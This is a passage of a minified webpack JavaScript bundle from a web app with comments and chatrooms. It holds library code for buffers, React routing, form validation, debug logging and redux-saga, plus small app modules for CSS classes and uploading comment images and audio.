e.subarray&&0===e.subarray(1,1).byteLength}catch(e){return!1}}(),t.kMaxLength=r(),i.poolSize=8192,i._augment=function(e){return e.__proto__=i.prototype,e},i.from=function(e,t,n){return a(null,e,t,n)},i.TYPED_ARRAY_SUPPORT&&(i.prototype.__proto__=Uint8Array.prototype,i.__proto__=Uint8Array,"undefined"!=typeof Symbol&&Symbol.species&&i[Symbol.species]===i&&Object.defineProperty(i,Symbol.species,{value:null,configurable:!0})),i.alloc=function(e,t,n){return s(null,e,t,n)},i.allocUnsafe=function(e){return l(null,e)},i.allocUnsafeSlow=function(e){return l(null,e)},i.isBuffer=function(e){return!(null==e||!e._isBuffer)},i.compare=function(e,t){if(!i.isBuffer(e)||!i.isBuffer(t))throw new TypeError("Arguments must be Buffers");if(e===t)return 0;for(var n=e.length,r=t.length,o=0,a=Math.min(n,r);o<a;++o)if(e[o]!==t[o]){n=e[o],r=t[o];break}return n<r?-1:r<n?1:0},i.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},i.concat=function(e,t){if(!J(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return i.alloc(0);var n;if(void 0===t)for(t=0,n=0;n<e.length;++n)t+=e[n].length;var r=i.allocUnsafe(t),o=0;for(n=0;n<e.length;++n){var a=e[n];if(!i.isBuffer(a))throw new TypeError('"list" argument must be an Array of Buffers');a.copy(r,o),o+=a.length}return r},i.byteLength=v,i.prototype._isBuffer=!0,i.prototype.swap16=function(){var e=this.length;if(e%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;t<e;t+=2)g(this,t,t+1);return this},i.prototype.swap32=function(){var e=this.length;if(e%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;t<e;t+=4)g(this,t,t+3),g(this,t+1,t+2);return this},i.prototype.swap64=function(){var e=this.length;if(e%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;t<e;t+=8)g(this,t,t+7),g(this,t+1,t+6),g(this,t+2,t+5),g(this,t+3,t+4);return this},i.prototype.toString=function(){var e=0|this.length;return 0===e?"":0===arguments.length?P(this,0,e):y.apply(this,arguments)},i.prototype.equals=function(e){if(!i.isBuffer(e))throw new TypeError("Argument must be a Buffer");return this===e||0===i.compare(this,e)},i.prototype.inspect=function(){var e="",n=t.INSPECT_MAX_BYTES;return this.length>0&&(e=this.toString("hex",0,n).match(/.{2}/g).join(" "),this.length>n&&(e+=" ... ")),"<Buffer "+e+">"},i.prototype.compare=function(e,t,n,r,o){if(!i.isBuffer(e))throw new TypeError("Argument must be a Buffer");if(void 0===t&&(t=0),void 0===n&&(n=e?e.length:0),void 0===r&&(r=0),void 0===o&&(o=this.length),t<0||n>e.length||r<0||o>this.length)throw new RangeError("out of range index");if(r>=o&&t>=n)return 0;if(r>=o)return-1;if(t>=n)return 1;if(t>>>=0,n>>>=0,r>>>=0,o>>>=0,this===e)return 0;for(var a=o-r,u=n-t,s=Math.min(a,u),l=this.slice(r,o),c=e.slice(t,n),f=0;f<s;++f)if(l[f]!==c[f]){a=l[f],u=c[f];break}return a<u?-1:u<a?1:0},i.prototype.includes=function(e,t,n){return-1!==this.indexOf(e,t,n)},i.prototype.indexOf=function(e,t,n){return b(this,e,t,n,!0)},i.prototype.lastIndexOf=function(e,t,n){return b(this,e,t,n,!1)},i.prototype.write=function(e,t,n,r){if(void 0===t)r="utf8",n=this.length,t=0;else if(void 0===n&&"string"==typeof t)r=t,n=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t|=0,isFinite(n)?(n|=0,void 0===r&&(r="utf8")):(r=n,n=void 0)}var o=this.length-t;if((void 0===n||n>o)&&(n=o),e.length>0&&(n<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");r||(r="utf8");for(var i=!1;;)switch(r){case"hex":return x(this,e,t,n);case"utf8":case"utf-8":return E(this,e,t,n);case"ascii":return _(this,e,t,n);case"latin1":case"binary":return k(this,e,t,n);case"base64":return C(this,e,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return S(this,e,t,n);default:if(i)throw new TypeError("Unknown encoding: "+r);r=(""+r).toLowerCase(),i=!0}},i.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};var $=4096;i.prototype.slice=function(e,t){var n=this.length;e=~~e,t=void 0===t?n:~~t,e<0?(e+=n)<0&&(e=0):e>n&&(e=n),t<0?(t+=n)<0&&(t=0):t>n&&(t=n),t<e&&(t=e);var r;if(i.TYPED_ARRAY_SUPPORT)r=this.subarray(e,t),r.__proto__=i.prototype;else{var o=t-e;r=new i(o,void 0);for(var a=0;a<o;++a)r[a]=this[a+e]}return r},i.prototype.readUIntLE=function(e,t,n){e|=0,t|=0,n||F(e,t,this.length);for(var r=this[e],o=1,i=0;++i<t&&(o*=256);)r+=this[e+i]*o;return r},i.prototype.readUIntBE=function(e,t,n){e|=0,t|=0,n||F(e,t,this.length);for(var r=this[e+--t],o=1;t>0&&(o*=256);)r+=this[e+--t]*o;return r},i.prototype.readUInt8=function(e,t){return t||F(e,1,this.length),this[e]},i.prototype.readUInt16LE=function(e,t){return t||F(e,2,this.length),this[e]|this[e+1]<<8},i.prototype.readUInt16BE=function(e,t){return t||F(e,2,this.length),this[e]<<8|this[e+1]},i.prototype.readUInt32LE=function(e,t){return t||F(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},i.prototype.readUInt32BE=function(e,t){return t||F(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},i.prototype.readIntLE=function(e,t,n){e|=0,t|=0,n||F(e,t,this.length);for(var r=this[e],o=1,i=0;++i<t&&(o*=256);)r+=this[e+i]*o;return o*=128,r>=o&&(r-=Math.pow(2,8*t)),r},i.prototype.readIntBE=function(e,t,n){e|=0,t|=0,n||F(e,t,this.length);for(var r=t,o=1,i=this[e+--r];r>0&&(o*=256);)i+=this[e+--r]*o;return o*=128,i>=o&&(i-=Math.pow(2,8*t)),i},i.prototype.readInt8=function(e,t){return t||F(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},i.prototype.readInt16LE=function(e,t){t||F(e,2,this.length);var n=this[e]|this[e+1]<<8;return 32768&n?4294901760|n:n},i.prototype.readInt16BE=function(e,t){t||F(e,2,this.length);var n=this[e+1]|this[e]<<8;return 32768&n?4294901760|n:n},i.prototype.readInt32LE=function(e,t){return t||F(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},i.prototype.readInt32BE=function(e,t){return t||F(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},i.prototype.readFloatLE=function(e,t){return t||F(e,4,this.length),Z.read(this,e,!0,23,4)},i.prototype.readFloatBE=function(e,t){return t||F(e,4,this.length),Z.read(this,e,!1,23,4)},i.prototype.readDoubleLE=function(e,t){return t||F(e,8,this.length),Z.read(this,e,!0,52,8)},i.prototype.readDoubleBE=function(e,t){return t||F(e,8,this.length),Z.read(this,e,!1,52,8)},i.prototype.writeUIntLE=function(e,t,n,r){if(e=+e,t|=0,n|=0,!r){R(this,e,t,n,Math.pow(2,8*n)-1,0)}var o=1,i=0;for(this[t]=255&e;++i<n&&(o*=256);)this[t+i]=e/o&255;return t+n},i.prototype.writeUIntBE=function(e,t,n,r){if(e=+e,t|=0,n|=0,!r){R(this,e,t,n,Math.pow(2,8*n)-1,0)}var o=n-1,i=1;for(this[t+o]=255&e;--o>=0&&(i*=256);)this[t+o]=e/i&255;return t+n},i.prototype.writeUInt8=function(e,t,n){return e=+e,t|=0,n||R(this,e,t,1,255,0),i.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),this[t]=255&e,t+1},i.prototype.writeUInt16LE=function(e,t,n){return e=+e,t|=0,n||R(this,e,t,2,65535,0),i.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):D(this,e,t,!0),t+2},i.prototype.writeUInt16BE=function(e,t,n){return e=+e,t|=0,n||R(this,e,t,2,65535,0),i.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):D(this,e,t,!1),t+2},i.prototype.writeUInt32LE=function(e,t,n){return e=+e,t|=0,n||R(this,e,t,4,4294967295,0),i.TYPED_ARRAY_SUPPORT?(this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e):L(this,e,t,!0),t+4},i.prototype.writeUInt32BE=function(e,t,n){return e=+e,t|=0,n||R(this,e,t,4,4294967295,0),i.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):L(this,e,t,!1),t+4},i.prototype.writeIntLE=function(e,t,n,r){if(e=+e,t|=0,!r){var o=Math.pow(2,8*n-1);R(this,e,t,n,o-1,-o)}var i=0,a=1,u=0;for(this[t]=255&e;++i<n&&(a*=256);)e<0&&0===u&&0!==this[t+i-1]&&(u=1),this[t+i]=(e/a>>0)-u&255;return t+n},i.prototype.writeIntBE=function(e,t,n,r){if(e=+e,t|=0,!r){var o=Math.pow(2,8*n-1);R(this,e,t,n,o-1,-o)}var i=n-1,a=1,u=0;for(this[t+i]=255&e;--i>=0&&(a*=256);)e<0&&0===u&&0!==this[t+i+1]&&(u=1),this[t+i]=(e/a>>0)-u&255;return t+n},i.prototype.writeInt8=function(e,t,n){return e=+e,t|=0,n||R(this,e,t,1,127,-128),i.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),e<0&&(e=255+e+1),this[t]=255&e,t+1},i.prototype.writeInt16LE=function(e,t,n){return e=+e,t|=0,n||R(this,e,t,2,32767,-32768),i.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):D(this,e,t,!0),t+2},i.prototype.writeInt16BE=function(e,t,n){return e=+e,t|=0,n||R(this,e,t,2,32767,-32768),i.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):D(this,e,t,!1),t+2},i.prototype.writeInt32LE=function(e,t,n){return e=+e,t|=0,n||R(this,e,t,4,2147483647,-2147483648),i.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24):L(this,e,t,!0),t+4},i.prototype.writeInt32BE=function(e,t,n){return e=+e,t|=0,n||R(this,e,t,4,2147483647,-2147483648),e<0&&(e=4294967295+e+1),i.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):L(this,e,t,!1),t+4},i.prototype.writeFloatLE=function(e,t,n){return B(this,e,t,!0,n)},i.prototype.writeFloatBE=function(e,t,n){return B(this,e,t,!1,n)},i.prototype.writeDoubleLE=function(e,t,n){return U(this,e,t,!0,n)},i.prototype.writeDoubleBE=function(e,t,n){return U(this,e,t,!1,n)},i.prototype.copy=function(e,t,n,r){if(n||(n=0),r||0===r||(r=this.length),t>=e.length&&(t=e.length),t||(t=0),r>0&&r<n&&(r=n),r===n)return 0;if(0===e.length||0===this.length)return 0;if(t<0)throw new RangeError("targetStart out of bounds");if(n<0||n>=this.length)throw new RangeError("sourceStart out of bounds");if(r<0)throw new RangeError("sourceEnd out of bounds");r>this.length&&(r=this.length),e.length-t<r-n&&(r=e.length-t+n);var o,a=r-n;if(this===e&&n<t&&t<r)for(o=a-1;o>=0;--o)e[o+t]=this[o+n];else if(a<1e3||!i.TYPED_ARRAY_SUPPORT)for(o=0;o<a;++o)e[o+t]=this[o+n];else Uint8Array.prototype.set.call(e,this.subarray(n,n+a),t);return a},i.prototype.fill=function(e,t,n,r){if("string"==typeof e){if("string"==typeof t?(r=t,t=0,n=this.length):"string"==typeof n&&(r=n,n=this.length),1===e.length){var o=e.charCodeAt(0);o<256&&(e=o)}if(void 0!==r&&"string"!=typeof r)throw new TypeError("encoding must be a string");if("string"==typeof r&&!i.isEncoding(r))throw new TypeError("Unknown encoding: "+r)}else"number"==typeof e&&(e&=255);if(t<0||this.length<t||this.length<n)throw new RangeError("Out of range index");if(n<=t)return this;t>>>=0,n=void 0===n?this.length:n>>>0,e||(e=0);var a;if("number"==typeof e)for(a=t;a<n;++a)this[a]=e;else{var u=i.isBuffer(e)?e:H(new i(e,r).toString()),s=u.length;for(a=0;a<n-t;++a)this[a+t]=u[a%s]}return this};var ee=/[^+\/0-9A-Za-z-_]/g}).call(t,n("DuR2"))},F61X:function(e,t,n){"use strict";function r(e,t,n,r,o,a){!e.required||n.hasOwnProperty(e.field)&&!i.isEmptyValue(t,a||e.type)||r.push(i.format(o.messages.required,e.fullField))}Object.defineProperty(t,"__esModule",{value:!0});var o=n("eCjd"),i=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(o);t.default=r},F8kA:function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function i(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function l(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function f(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function p(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function d(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}Object.defineProperty(t,"__esModule",{value:!0});var h=n("ZefL"),m=n.n(h),v=n("GiK3"),y=n.n(v),g=n("KSGD"),b=n.n(g),w=n("aVpJ"),x=n("twkG"),E=x.a,_=function(e){function t(){var n,i,a;r(this,t);for(var u=arguments.length,s=Array(u),l=0;l<u;l++)s[l]=arguments[l];return n=i=o(this,e.call.apply(e,[this].concat(s))),i.history=Object(w.a)(i.props),a=n,o(i,a)}return i(t,e),t.prototype.componentWillMount=function(){m()(!this.props.history,"<BrowserRouter> ignores the history prop. To use a custom history, use `import { Router }` instead of `import { BrowserRouter as Router }`.")},t.prototype.render=function(){return y.a.createElement(E,{history:this.history,children:this.props.children})},t}(y.a.Component);_.propTypes={basename:b.a.string,forceRefresh:b.a.bool,getUserConfirmation:b.a.func,keyLength:b.a.number,children:b.a.node};var k=_,C=function(e){function t(){var n,r,o;a(this,t);for(var i=arguments.length,s=Array(i),l=0;l<i;l++)s[l]=arguments[l];return n=r=u(this,e.call.apply(e,[this].concat(s))),r.history=Object(w.b)(r.props),o=n,u(r,o)}return s(t,e),t.prototype.componentWillMount=function(){m()(!this.props.history,"<HashRouter> ignores the history prop. To use a custom history, use `import { Router }` instead of `import { HashRouter as Router }`.")},t.prototype.render=function(){return y.a.createElement(E,{history:this.history,children:this.props.children})},t}(y.a.Component);C.propTypes={basename:b.a.string,getUserConfirmation:b.a.func,hashType:b.a.oneOf(["hashbang","noslash","slash"]),children:b.a.node};var S=C,T=n("crWv"),P=n.n(T),O=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},A=function(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)},j=function(e){function t(){var n,r,o;c(this,t);for(var i=arguments.length,a=Array(i),u=0;u<i;u++)a[u]=arguments[u];return n=r=f(this,e.call.apply(e,[this].concat(a))),r.handleClick=function(e){if(r.props.onClick&&r.props.onClick(e),!e.defaultPrevented&&0===e.button&&!r.props.target&&!A(e)){e.preventDefault();var t=r.context.router.history,n=r.props,o=n.replace,i=n.to;o?t.replace(i):t.push(i)}},o=n,f(r,o)}return p(t,e),t.prototype.render=function(){var e=this.props,t=(e.replace,e.to),n=e.innerRef,r=l(e,["replace","to","innerRef"]);P()(this.context.router,"You should not use <Link> outside a <Router>"),P()(void 0!==t,'You must specify the "to" property');var o=this.context.router.history,i="string"==typeof t?Object(w.c)(t,null,null,o.location):t,a=o.createHref(i);return y.a.createElement("a",O({},r,{onClick:this.handleClick,href:a,ref:n}))},t}(y.a.Component);j.propTypes={onClick:b.a.func,target:b.a.string,replace:b.a.bool,to:b.a.oneOfType([b.a.string,b.a.object]).isRequired,innerRef:b.a.oneOfType([b.a.string,b.a.func])},j.defaultProps={replace:!1},j.contextTypes={router:b.a.shape({history:b.a.shape({push:b.a.func.isRequired,replace:b.a.func.isRequired,createHref:b.a.func.isRequired}).isRequired}).isRequired};var N=j,M=n("onEH"),F=M.a,R=n("s4hp"),D=R.a,L=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},I="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},B=function(e){var t=e.to,n=e.exact,r=e.strict,o=e.location,i=e.activeClassName,a=e.className,u=e.activeStyle,s=e.style,l=e.isActive,c=e["aria-current"],f=d(e,["to","exact","strict","location","activeClassName","className","activeStyle","style","isActive","aria-current"]),p="object"===(void 0===t?"undefined":I(t))?t.pathname:t,h=p&&p.replace(/([.+*?=^!:${}()[\]|/\\])/g,"\\$1");return y.a.createElement(D,{path:h,exact:n,strict:r,location:o,children:function(e){var n=e.location,r=e.match,o=!!(l?l(r,n):r);return y.a.createElement(N,L({to:t,className:o?[a,i].filter(function(e){return e}).join(" "):a,style:o?L({},s,u):s,"aria-current":o&&c||null},f))}})};B.propTypes={to:N.propTypes.to,exact:b.a.bool,strict:b.a.bool,location:b.a.object,activeClassName:b.a.string,className:b.a.string,activeStyle:b.a.object,style:b.a.object,isActive:b.a.func,"aria-current":b.a.oneOf(["page","step","location","date","time","true"])},B.defaultProps={activeClassName:"active","aria-current":"page"};var U=B,V=n("p5BY"),z=V.a,q=n("1S3F"),H=q.a,W=n("t1d2"),Y=W.a,G=n("bXVx"),K=G.a,Q=n("wyzD"),X=Q.a,Z=n("Een0"),J=Z.a,$=n("vC7t"),ee=$.a;n.d(t,"BrowserRouter",function(){return k}),n.d(t,"HashRouter",function(){return S}),n.d(t,"Link",function(){return N}),n.d(t,"MemoryRouter",function(){return F}),n.d(t,"NavLink",function(){return U}),n.d(t,"Prompt",function(){return z}),n.d(t,"Redirect",function(){return H}),n.d(t,"Route",function(){return D}),n.d(t,"Router",function(){return E}),n.d(t,"StaticRouter",function(){return Y}),n.d(t,"Switch",function(){return K}),n.d(t,"generatePath",function(){return X}),n.d(t,"matchPath",function(){return J}),n.d(t,"withRouter",function(){return ee})},F8xi:function(e,t,n){"use strict";function r(e,t,n,r,i){var u=[],s=Array.isArray(t)?"array":void 0===t?"undefined":o(t);a.default.required(e,t,r,u,i,s),n(u)}Object.defineProperty(t,"__esModule",{value:!0});var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i=n("hGxU"),a=function(e){return e&&e.__esModule?e:{default:e}}(i);t.default=r},FeBl:function(e,t){var n=e.exports={version:"2.6.11"};"number"==typeof __e&&(__e=n)},FmOd:function(e,t,n){e.exports=n("V3tA")},Fnm7:function(e,t,n){"use strict";function r(e){var t,n=e.Symbol;return"function"==typeof n?n.observable?t=n.observable:(t=n("observable"),n.observable=t):t="@@observable",t}t.a=r},"Fy0/":function(e,t,n){(function(r){function o(){return!("undefined"==typeof window||!window.process||"renderer"!==window.process.type&&!window.process.__nwjs)||("undefined"==typeof navigator||!navigator.userAgent||!navigator.userAgent.toLowerCase().match(/(edge|trident)\/(\d+)/))&&("undefined"!=typeof document&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||"undefined"!=typeof window&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/))}function i(t){if(t[0]=(this.useColors?"%c":"")+this.namespace+(this.useColors?" %c":" ")+t[0]+(this.useColors?"%c ":" ")+"+"+e.exports.humanize(this.diff),this.useColors){var n="color: "+this.color;t.splice(1,0,n,"color: inherit");var r=0,o=0;t[0].replace(/%[a-zA-Z%]/g,function(e){"%%"!==e&&(r++,"%c"===e&&(o=r))}),t.splice(o,0,n)}}function a(){var e;return"object"==typeof console&&console.log&&(e=console).log.apply(e,arguments)}function u(e){try{e?t.storage.setItem("debug",e):t.storage.removeItem("debug")}catch(e){}}function s(){var e;try{e=t.storage.getItem("debug")}catch(e){}return!e&&void 0!==r&&"env"in r&&(e=r.env.DEBUG),e}t.log=a,t.formatArgs=i,t.save=u,t.load=s,t.useColors=o,t.storage=function(){try{return localStorage}catch(e){}}(),t.colors=["#0000CC","#0000FF","#0033CC","#0033FF","#0066CC","#0066FF","#0099CC","#0099FF","#00CC00","#00CC33","#00CC66","#00CC99","#00CCCC","#00CCFF","#3300CC","#3300FF","#3333CC","#3333FF","#3366CC","#3366FF","#3399CC","#3399FF","#33CC00","#33CC33","#33CC66","#33CC99","#33CCCC","#33CCFF","#6600CC","#6600FF","#6633CC","#6633FF","#66CC00","#66CC33","#9900CC","#9900FF","#9933CC","#9933FF","#99CC00","#99CC33","#CC0000","#CC0033","#CC0066","#CC0099","#CC00CC","#CC00FF","#CC3300","#CC3333","#CC3366","#CC3399","#CC33CC","#CC33FF","#CC6600","#CC6633","#CC9900","#CC9933","#CCCC00","#CCCC33","#FF0000","#FF0033","#FF0066","#FF0099","#FF00CC","#FF00FF","#FF3300","#FF3333","#FF3366","#FF3399","#FF33CC","#FF33FF","#FF6600","#FF6633","#FF9900","#FF9933","#FFCC00","#FFCC33"],e.exports=n("ZQIL")(t),e.exports.formatters.j=function(e){try{return JSON.stringify(e)}catch(e){return"[UnexpectedJSONParseError]: "+e.message}}}).call(t,n("W2nU"))},FyUk:function(e,t,n){"use strict";function r(e){var t=new FormData;return t.append("image",e,e.name),i.c.fetch("comment/image/",{credentials:"include",method:"POST",body:t}).then(function(e){return{url:e.image_url}})}function o(e,t){var n=new FormData;return n.append("audio",t,"aaa.mp3"),i.c.fetch("event/".concat(e,"/comments/audio/"),{credentials:"include",method:"POST",body:n}).then(function(e){return{url:e.audio_url}})}t.c=r,t.a=o,n.d(t,"b",function(){return a});var i=n("vLgD"),a=r},GiK3:function(e,t,n){"use strict";e.exports=n("vttU")},Gsca:function(e,t){e.exports=function(e,t){if(e.indexOf)return e.indexOf(t);for(var n=0;n<e.length;++n)if(e[n]===t)return n;return-1}},GskS:function(e,t){e.exports={root:"root___HqL56",container:"container___1zVuw"}},Gu7T:function(e,t,n){"use strict";t.__esModule=!0;var r=n("c/Tr"),o=function(e){return e&&e.__esModule?e:{default:e}}(r);t.default=function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return(0,o.default)(e)}},GvBW:function(e,t,n){"use strict";var r=function(){};e.exports=r},HAGj:function(e,t,n){function r(e,t,n,r){if(!u(e))return e;t=i(t,e);for(var l=-1,c=t.length,f=c-1,p=e;null!=p&&++l<c;){var d=s(t[l]),h=n;if(l!=f){var m=p[d];h=r?r(m,d,p):void 0,void 0===h&&(h=u(m)?m:a(t[l+1])?[]:{})}o(p,d,h),p=p[d]}return e}var o=n("i4ON"),i=n("bIjD"),a=n("ZGh9"),u=n("yCNF"),s=n("Ubhr");e.exports=r},HW6M:function(e,t,n){var r,o;!function(){"use strict";function n(){for(var e=[],t=0;t<arguments.length;t++){var r=arguments[t];if(r){var o=typeof r;if("string"===o||"number"===o)e.push(r);else if(Array.isArray(r)&&r.length){var a=n.apply(null,r);a&&e.push(a)}else if("object"===o)for(var u in r)i.call(r,u)&&r[u]&&e.push(u)}}return e.join(" ")}var i={}.hasOwnProperty;void 0!==e&&e.exports?(n.default=n,e.exports=n):(r=[],void 0!==(o=function(){return n}.apply(t,r))&&(e.exports=o))}()},Hgtn:function(e,t,n){"use strict";function r(e,t){return e.classList?!!t&&e.classList.contains(t):-1!==(" "+(e.className.baseVal||e.className)+" ").indexOf(" "+t+" ")}t.__esModule=!0,t.default=r,e.exports=t.default},HoR9:function(e,t,n){"use strict";var r=n("zqy+"),o=function(){try{return!!Object.defineProperty({},"a",{})}catch(e){return!1}}(),i=(!o&&Object.prototype.__defineGetter__,o?Object.defineProperty:function(e,t,n){"get"in n&&e.__defineGetter__?e.__defineGetter__(t,n.get):(!r.hop.call(e,t)||"value"in n)&&(e[t]=n.value)}),a=Object.create||function(e,t){function n(){}var o,a;n.prototype=e,o=new n;for(a in t)r.hop.call(t,a)&&i(o,a,t[a]);return o};t.defineProperty=i,t.objCreate=a},Ht8P:function(e,t){var n={}.toString;e.exports=Array.isArray||function(e){return"[object Array]"==n.call(e)}},Hxdr:function(e,t){function n(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}e.exports=n},ICSD:function(e,t,n){function r(e,t){var n=i(e,t);return o(n)?n:void 0}var o=n("ITwD"),i=n("mTAn");e.exports=r},IJam:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={namespace:"chatroom",state:{rid:null,detail:null,creator:null}}},ITwD:function(e,t,n){function r(e){return!(!a(e)||i(e))&&(o(e)?h:l).test(u(e))}var o=n("gGqR"),i=n("eFps"),a=n("yCNF"),u=n("Ai/T"),s=/[\\^$.*+?()[\]{}|]/g,l=/^\[object .+?Constructor\]$/,c=Function.prototype,f=Object.prototype,p=c.toString,d=f.hasOwnProperty,h=RegExp("^"+p.call(d).replace(s,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=r},IUBM:function(e,t,n){"use strict";function r(e,t,n,r,o){var u=e.type,s=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if((0,a.isEmptyValue)(t,u)&&!e.required)return n();i.default.required(e,t,r,s,o,u),(0,a.isEmptyValue)(t,u)||i.default.type(e,t,r,s,o)}n(s)}Object.defineProperty(t,"__esModule",{value:!0});var o=n("hGxU"),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=n("eCjd");t.default=r},Ibhu:function(e,t,n){var r=n("D2L2"),o=n("TcQ7"),i=n("vFc/")(!1),a=n("ax3d")("IE_PROTO");e.exports=function(e,t){var n,u=o(e),s=0,l=[];for(n in u)n!=a&&r(u,n)&&l.push(n);for(;t.length>s;)r(u,n=t[s++])&&(~i(l,n)||l.push(n));return l}},IfHf:function(e,t,n){function r(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){var r=i&&o?o(e,n):{};r.get||r.set?i(t,n,r):t[n]=e[n]}return t.default=e,t}var o=n("Ttsf"),i=n("Q0Ak");e.exports=r},JBvZ:function(e,t,n){function r(e){var t=this.__data__,n=o(t,e);return n<0?void 0:t[n][1]}var o=n("imBK");e.exports=r},JVK2:function(e,t){e.exports={list:"list___34GGn",container:"container___1dcYG",item:"item___2Qc5p",no:"no___ogy2A",loading:"loading___3f5e-"}},K10i:function(e,t){e.exports={container:"container___2wFn-",title:"title___Ja2-F",description:"description___nflU7"}},K1SW:function(e,t){e.exports={panel:"panel___3KaFi",title:"title___3qEJs",description:"description___2hhje"}},K1jz:function(e,t,n){"use strict";function r(e,t){for(var n=arguments.length,r=Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];return a.fork.apply(void 0,[u.takeEveryHelper,e,t].concat(r))}function o(e,t){for(var n=arguments.length,r=Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];return a.fork.apply(void 0,[u.takeLatestHelper,e,t].concat(r))}function i(e,t,n){for(var r=arguments.length,o=Array(r>3?r-3:0),i=3;i<r;i++)o[i-3]=arguments[i];return a.fork.apply(void 0,[u.throttleHelper,e,t,n].concat(o))}t.__esModule=!0,t.takeEvery=r,t.takeLatest=o,t.throttle=i;var 